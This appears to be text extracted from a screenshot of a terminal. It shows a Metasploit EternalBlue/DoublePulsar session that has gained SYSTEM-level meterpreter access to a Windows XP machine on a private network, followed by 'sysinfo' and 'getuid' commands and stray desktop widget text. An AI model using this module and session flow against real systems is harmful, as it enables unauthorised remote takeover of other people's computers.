 root@jarvis: ~
Net 0,00 KiB 0,00 KiB
WS: 11 km/h
10:45:40
root@jarvis: ~
29 Januari
File Edit View Search Terminal Help
msf exploit(windows/smb/eternalblue_doublepulsar) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows NT AUTHORITY\SYSTEM @ SERVER-F380613B 192.168.1.4:4444 -> 192.168.1.200:1435 (192.168.1.200)
msf exploit(windows/smb/eternalblue_doublepulsar) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : SERVER-F380613B
OS : Windows XP (Build 2600, Service Pack 3).
Architecture : x86
System Language : en_US
Domain : WORKGROUP
Logged On Users : 3
Meterpreter : x86/windows
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > _
75°C
75°C
941MiB
S
Qt